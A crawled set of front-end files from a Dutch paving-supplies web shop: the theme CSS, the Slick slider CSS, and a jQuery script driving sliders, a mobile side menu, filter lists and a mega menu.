    margin: 0 20px 1.5em 0;
    display: inline;
    float: left;
}

.alignright,
img.alignright {
    margin: 0 0 1.5em 20px;
    display: inline;
    float: right !important;
    width: auto !important;
}

.aligncenter,
img.aligncenter {
    margin: 0 auto 1.5em;
    display: block;
    clear: both;
}

.content {
    display: inline-block;
    width: 100%;
}

.wp-caption {
    padding-top: 5px;
    line-height: 0;
    background: #FFF;
    max-width: 96%;
    text-align: center;
}

.wp-caption img {
    border: 0 none;
    margin: 0;
    padding: 5px 0 0;
}

.wp-caption .wp-caption-text {
    line-height: 1.6em;
    padding: 5px 0;
    margin: 0;
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    box-shadow: 0 0 5px rgba(0, 0, 0, .15);
}

.wp-smiley {
    margin: 0 !important;
    max-height: 1em;
}

blockquote.left {
    margin-right: 20px;
    text-align: right;
    margin-left: 0;
    width: 33%;
    float: left;
}

blockquote.right {
    margin-left: 20px;
    text-align: left;
    margin-right: 0;
    width: 33%;
    float: right;
}

.gallery dl {}

.gallery dt {}

.gallery dd {}

.gallery dl a {}

.gallery dl img {
    padding: 4px;
    border: 1px solid #ededed;
}

.gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}

.gallery-caption {}

.size-full {}

.size-large {}

.size-medium {}

.size-thumbnail {}

.gallery-caption {}

.bypostauthor {}

.sticky {}

ins {
    font-weight: bold;
    text-decoration: none;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

pre {
    padding: 0 3px 2px;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 13px;
    color: #333333;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

code {
    padding: 2px 4px;
    color: #d14;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    white-space: nowrap;
}

pre {
    display: block;
    padding: 12px;
    margin: 0 0 12.5px;
    font-size: 14px;
    line-height: 25px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

pre code {
    padding: 0;
    color: inherit;
    white-space: pre;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}

ul.products li.product {
    background: #fff;
    padding: 0;
    border-radius: 5px;
}

.product-addon input[type="checkbox"].amount {
    font-size: .8em!important
}

.product-addon p.form-row .amount {
    font-size: .6em!important
}


/** woocommerce **/

.home .woocommerce-page ul.products li.product,
.home #main ul.products li.product {
    margin: 0 3.125% 2.992em 0 !important;
    width: 22.650% !important;
}

#main ul.products li.product {
    width: 30.8%;
    position: relative;
}

@media (min-width: 870px) {
    #main ul.products li.product.overzicht {
        max-width: 295px;
    }
}

@media (max-width: 379px) {
    .overzicht_title {
        font-size: 35px !important;
    }
}

#main ul.products li.product-category.overzicht a img {
    min-height: 250px;
    max-height: 250px;
}

#main ul.products li.last,
.home .woocommerce-page ul.products li.last,
.home #main ul.products li.last {
    margin-right: 0 !important;
}

#main ul.products li.product-category h3 {
    height: auto;
    padding-top: 18px;
    padding-bottom: 23px;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
    font-size: 15px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(26, 26, 26, .8);
    text-align: center;
    color: #fff;
}

#main ul.products li.product-category a:hover h3 {
    background: #e30613;
}

#main ul.products li.product-category h3 .count {
    display: none;
}

#main ul.products li.product-category a img {
    margin: 0 !important;
    height: 100%;
    object-fit: cover;
}

.widget_layered_nav__more {
    display: none;
}

.wc-layered-nav-term__more,
.wc-layered-nav-term__less {
    cursor: pointer;
    color: #e30613;
}

.woocommerce ul.products {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products li.product h3 {
    font-family: 'Oswald', sans-serif;
    font-size: 18px;
    color: #1a1a1a;
    line-height: 22px;
    height: 50px;
}

.woocommerce ul.products li.product .price {
    color: #1a1a1a;
    font-size: 16px;
}

.woocommerce span.onsale {
    background: none;
    margin: 0 !important;
    padding: 0;
    height: auto !important;
}

.woocommerce ul.products li.product a .onsale img {
    background: none;
    margin: 0 !important;
    padding: 0;
    height: auto;
}

.woocommerce .related.products li.product {
    width: 22.05% !important;
}

.woocommerce div.product div.images img {
    height: 413px;
    object-fit: cover;
}

.woocommerce div.product div.images .thumbnails img {
    height: 100px;
    width: auto;
}

.woocommerce div.product p.price,
.woocommerce div.product .summary .price span {
    font-family: 'opensanssemibold', sans-serif;
    color: #e30613;
    font-size: 27px;
}

.woocommerce div.product .summary .price .woocommerce-price-suffix {
    font-family: 'opensansregular', sans-serif;
    color: #666666;
    font-size: 14px;
    vertical-align: baseline;
}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    background: #f5f5f5;
    padding: 45px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    background: #9c0613;
}

#main .projecten ul.products li.product {
    width: calc(20% - 20px);
    margin-right: 20px;
}

.single-product.woocommerce span.onsale {
    top: 0;
    left: 0;
}

.woocommerce form .form-row input.input-text {
    height: 40px;
    border: 1px solid #eee;
    padding-left: 10px;
}

.woocommerce ul.products li.product a img {
    width: 100%;
    height: 220px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 150px;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    font-family: 'opensanssemibold', sans-serif;
    font-size: 14px;
}

#tab-description p {
    display: inline-block;
    width: 100%;
}

.page-id-64 .woocommerce ul.products li.product h3 {
    height: auto;
}

.yith-ywraq-add-to-quote {
    margin-top: 20px;
    margin-bottom: 20px;
}

.yith-ywraq-add-to-quote a {
    text-decoration: underline;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #636363;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #636363;
}

.product_meta a {
    text-decoration: underline;
}

.add-request-quote-button {
    margin-bottom: 20px !important;
}

#price_calculator {
    width: 100%;
}

#price_calculator td {
    width: 50%;
}

#price_calculator input {
    width: 100%;
    height: 40px;
    border: 2px solid #dddddd;
    font-size: 14px;
    text-align: left;
    padding-left: 20px;
}

#price_calculator .price-table-row.total-amount {
    border-top: 2px solid #dddddd;
}

#price_calculator .price-table-row.width-input td {
    padding-bottom: 35px;
}

#price_calculator .price-table-row.total-amount td {
    padding-top: 35px;
}

.quantity input {
    height: 40px;
    border: 2px solid #dddddd;
    padding-right: 10px;
}

.woocommerce div.product form.cart .button {
    float: right;
    font-family: 'Oswald', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    background: #e30613;
    padding: 20px 27px;
    display: inline-block;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce-variation.single_variation {
    margin-bottom: 20px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
    float: right;
    font-family: 'Oswald', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    background: #e30613;
    padding: 20px 27px;
    display: inline-block;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}


/** bx slider **/

.bx-wrapper,
.bx-viewport {
    width: 100%;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 600px !important;
    border: none !important;
    margin: 0 auto 0 !important;
}

.bx-wrapper .bx-controls-auto,
.bx-wrapper .bx-pager {
    bottom: 30px !important;
}

.bx-wrapper .bx-pager.bx-default-pager a {
    width: 15px !important;
    height: 15px !important;
    background: #fff !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

.bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #e30613 !important;
}

.bx-wrapper img {
    object-fit: cover;
    -o-object-fit: cover;
    height: 600px;
    width: 100%;
}


/** sidr **/

.sidr.left {
    padding: 0;
    background: #fff !important;
    border-right: 1px solid #333;
}

.sidr.left img {
    padding: 24px 24px 0;
    width: 100%;
}

.sidr.left span.sidr-class-title {
    color: #333;
    font-size: 24px;
    font-weight: 700;
    padding-left: 24px;
    padding-top: 24px;
    float: left;
}

.sidr ul {
    margin: 0;
    padding: 20px 10px 20px 15px;
    float: left;
    width: 100%;
}

.sidr ul li {
    list-style-type: none;
    padding-bottom: 5px;
}

.sidr ul li a {
    color: #333;
    display: inline-block;
    width: 100%;
}

.sidr ul li a.childs::after {
    content: '\25BA';
    float: right;
    font-size: 15px;
    padding-top: 2px;
}

.sidr ul li a.active::after {
    content: '\25BC';
    float: right;
    font-size: 15px;
    padding-top: 2px;
}

.sidr ul li ul {
    display: none;
}

.wpcf7 input {
    height: 40px;
}

.wpcf7 input[type='submit'] {
    height: auto;
    width: auto;
}

.wpcf7 input,
.wpcf7 textarea {
    border: 1px solid #eee;
    margin-top: 10px;
    width: 50%;
}

.archive-product-block {}

.archive-product-block #sidebar {
    padding-right: 3%;
}

.archive-product-block #primary {
    width: 72%;
    float: right;
}

.archive-product-block #primary #main {
    width: 100%;
}

.archive-product-block #primary img {
    padding-right: 0;
}

.single-product #primary .woocommerce-product-gallery__image img {
    width: 100%;
    padding: 0 !important;
}

.single-product #primary .yith-ywraq-add-button img {
    float: none;
    padding: 0 !important;
    width: auto;
}

.single-product #primary .related img {
    width: 100%;
    padding: 0 !important;
}

@media (max-width: 1280px) {
    .container,
    #container {
        width: 100%;
        padding-left: 20px;
        padding-right: 20px;
    }
    #main {
        width: 100%;
        padding-left: 20px;
        padding-right: 20px;
    }
    .logo img {
        width: 250px;
    }
    header .top-nav {
        width: 100%;
        display: block;
        margin-top: 20px;
    }
    header .top-nav ul {
        float: left;
    }
    header .logo {
        width: 100%;
        text-align: center;
        display: block;
        margin-top: 10px;
    }
    header .nav ul li {
        margin-right: 15px;
    }
    header .search {
        right: 20px;
    }
}

@media (max-width: 1160px) {
    header .nav ul {
        display: none;
    }
    header .mobile-menu {
        display: inline-block;
        position: absolute;
        top: 0;
        bottom: 0;
        height: 66px;
        line-height: 66px;
    }
    header .mobile-menu i {
        vertical-align: middle;
        color: #fff;
        font-size: 25px;
    }
}

@media (max-width: 1060px) {
    .home .woocommerce-page ul.products li.product,
    .home #main ul.products li.product {
        width: calc(50% - 20px) !important;
        margin-right: 20px;
        margin-bottom: 20px;
    }
    .home .woocommerce-page ul.products li.product:nth-child(2n),
    .home #main ul.products li.product:nth-child(2n) {
        margin-right: 0 !important;
    }
    #main .projecten ul.products li.product {
        width: calc(25% - 20px);
    }
}

@media (max-width: 900px) {
    .blok .left {
        width: 100%;
        padding: 0;
    }
    .blok .right {
        width: 100%;
        padding: 0;
        margin-top: 20px;
    }
}

@media (max-width: 820px) {
    header .top-nav ul {
        display: none;
    }
}

@media (max-width: 800px) {
    .blok .item1-3 {
        width: 100%;
        margin: 0 0 20px;
    }
    .column {
        width: 100%;
        padding: 0 !important;
        margin-bottom: 20px;
    }
    .archive #container,
    #sidebar {
        width: 100%;
        padding: 0;
    }
    #main ul.products li.product {
        width: calc(50% - 10px) !important;
        margin-right: 10px;
        margin-bottom: 20px;
    }
    .woocommerce ul.products li.product:nth-child(2n),
    .woocommerce-page ul.products li.product:nth-child(2n),
    .woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),
    .woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
        margin-right: 0 !important;
    }
    .woocommerce .related.products li.product {
        width: 49% !important;
        margin-right: 1%;
    }
    .slider .content span.title {
        font-size: 50px;
    }
    .blok.seo .column {
        width: 100%;
    }
    footer .blok .item1-4 {
        width: 100%;
        margin-bottom: 20px;
    }
    #main .projecten ul.products li.product {
        width: calc(33.333333% - 20px);
        clear: none;
    }
    .container.projecten {
        padding: 0;
    }
    #sidebar {
        padding-right: 0;
    }
    .wpcf7 input,
    .wpcf7 textarea {
        width: 100%;
    }
    .archive-product-block #sidebar {
        padding-right: 0;
    }
    .archive-product-block #primary {
        width: 100%;
        float: left;
    }
    .archive-product-block #primary #main {
        padding-right: 0;
        padding-left: 0;
    }
    .archive-product-block #primary #main ul.products li.last {
        margin-right: 10px !important;
    }
}

@media (max-width: 600px) {
    .blok .items .item1-2 {
        width: 100%;
        margin: 0;
    }
    .blok .items .item1-2:first-child {
        margin-bottom: 20px;
    }
    .home .woocommerce-page ul.products li.product,
    .home #main ul.products li.product {
        width: 100% !important;
        margin-bottom: 10px !important;
    }
    #main .projecten ul.products li.product {
        width: calc(50% - 20px);
        clear: none;
    }
    #main ul.products li.product {
        width: 100% !important;
        margin-right: 0;
    }
}

@media (max-width: 480px) {
    #main .projecten ul.products li.product {
        width: 100%;
        clear: none;
        margin: 20px 0 0;
    }
}

.filter-title h1 {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
    padding-bottom: 0;
}

.filter-title {
    margin-bottom: 30px;
}

.filter-title select,
.filter-title form,
.filter-title label {
    display: inline-block;
    vertical-align: middle;
}

.filter-title form {
    margin-left: 2rem;
}

.filter-title label {
    margin-right: .5rem;
    font-size: 14px;
}

@media (max-width: 600px) {
    .filter-title form {
        display: block;
        margin: 1rem 0;
    }
}

#primary .cart-collaterals .cross-sells img {
    padding: 0;
    width: 100px;
    margin: 0;
    float: none;
}

.flex-gallery {
    padding-bottom: 80px !important;
}

.flex-figure__img {
    padding-bottom: 100px !important;
    padding-top: 20px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/css/slick.css?x61271&ver=5.1.19
body_size: 815
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/js/functions.js?x61271&ver=5.1.19
body_size: 1030
content:
(function($) {
    $(document).ready(function() {
        $('.bxslider').bxSlider({
            controls: false,
            auto: true,
            touchEnabled: false,
        });

        $('a[href$="search"]').click(function (e) {
            e.preventDefault();
            $('#search').slideToggle();
        });

        $('header .mobile-menu .menubutton').sidr({
            name: 'sidr-main',
            source: '.mobile-menu .menu-items',
            displace: false,
            onOpen: function () {
                $('.sidr ul li').each(function () {
                    if ($(this).children("ul").length) {
                        $(this).children("a").addClass('childs');
                    }
                });

                $("header .search").hide();
                $("header .close").show();
            },
            onClose: function () {
                $("header .search").show();
                $("header .close").hide();
            }
        });

        $('.sidr ul li').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var href = $(this).children("a").attr('href');

            if ($(this).children("ul").length) {
                if (e.pageX > $(this).offset().left + 0.8 * $(this).width()) {
                    $(this).children("ul").slideToggle();
                } else {
                    window.location.href = href;
                    return;
                }
            } else {
                window.location.href = href;
                return;
            }
        });

        $('.widget_layered_nav ul').each( function(index) {
            if( $( this ).find( '.wc-layered-nav-term:nth-child(n+7)' ).length > 0 ) {
                $( this ).addClass( 'widget_layered_nav__less' );

                html = '';
                $( this ).find( '.wc-layered-nav-term:nth-child(n+7)' ).each( function(index) {
                    html += $( this ).prop('outerHTML');
                });
                html += '<li class="wc-layered-nav-term__less">Toon minder</li>';

                $( this ).find( '.wc-layered-nav-term:nth-child(n+7)' ).remove();
                $( this ).append( '<li class="wc-layered-nav-term__more">Toon meer</li>' );

                $( this ).after( '<ul class="widget_layered_nav__more">'+ html + '</ul>' );
            }
        });

        $('.wc-layered-nav-term__more').click( function() {
            $( this ).fadeOut( 'fast', function() {
                $( this ).parents('.widget_layered_nav').find('.widget_layered_nav__more').slideDown();
            } );
        });

        $('.wc-layered-nav-term__less').click( function() {
            $( this ).parent().slideUp( 'normal', function() {
                $( this ).parents('.widget_layered_nav').find('.wc-layered-nav-term__more').fadeIn('fast');
            } );
        })

        $(window).on('resize', function(){
            $.sidr('close', 'sidr-main');
        });

        $('header .close').click(function (e) {
            e.preventDefault();
            $.sidr('close', 'sidr-main');
        });

        $("body").on("click",function(e) {
            console.log('test');
            $.sidr('close','sidr-main');
        });

        $("#sidr-main").on("click",function(e) {
            console.log('test');
            e.stopPropagation();
        });
        
        $('.flex__slider-content').slick({
	      slidesToShow: 1,
          slidesToScroll: 1,
          fade: false,  
          arrows: true,
            prevArrow:"<button type='button' class='slick-prev pull-left'><i class='fa fa-angle-left' aria-hidden='true'></i></button>",
            nextArrow:"<button type='button' class='slick-next pull-right'><i class='fa fa-angle-right' aria-hidden='true'></i></button>"
        
        });


        $('.js-gallery').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            fade: false,
            arrows: false,
            asNavFor: '.js-gallery-nav'
        });
        $('.js-gallery-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.js-gallery',
            arrows: false,
            focusOnSelect: true,
            responsive: [
                {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3
                }
                },
                {
                breakpoint: 520,
                settings: {
                    slidesToShow: 2
                }
                }
            ]
        });
        
        $('.header-main-menu__item--has-sub-menu').click(function(){
			$(this).find('.sub-menu').toggle();
		});
	
		$('.header-main-menu__item--has-mega-menu').mouseenter(function(){
		
			var $el = $(this);
			
			$('.dim--black').show();
			
			$el.find('.mega-menu').show();
			$el.find('.mega-menu__left ul li').removeClass('active');
			$el.find('.mega-menu__left ul li').first().addClass('active');
			$el.find('.sub-sub-items').hide();
			$el.find('.sub-sub-items').first().show();		
		
		});

		$('.header-main-menu__item--has-mega-menu').mouseleave(function(){
		
			var $el = $(this);
			
			$('.dim--black').hide();
			$el.find('.mega-menu').hide();
		
		});
		
		
		$('.mega-menu__left ul li').hover(function(){
			
			var menu = $(this).attr('data-mega-menu');
			$('.mega-menu__left ul li').removeClass('active');
			$(this).addClass('active');
			$('.sub-sub-items').hide();
			$('.sub-sub-items--'+menu).show();
			
		});
		                
    });
})(jQuery);